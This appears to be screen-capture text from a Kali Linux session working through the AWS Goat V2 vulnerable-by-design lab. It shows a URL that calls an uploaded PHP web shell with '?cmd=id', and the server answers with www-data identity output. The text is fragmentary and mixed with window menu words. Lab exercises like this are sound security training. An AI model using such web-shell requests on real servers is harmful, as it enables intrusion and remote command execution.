 Application File Edit View VM Tabs Help Kali_content Kali
AWS GOAT V2 - Reimburs aws-goat-m2-alb-18100640
aws-goat-m2-alb-1810064013.us-east-1.elb.amazonaws.com//documents/reimbursments/3233353839357765627368656c6c2e706870.php?cmd=id burp
uid=33(www-data) gid=33(www-data) groups=33(www-data)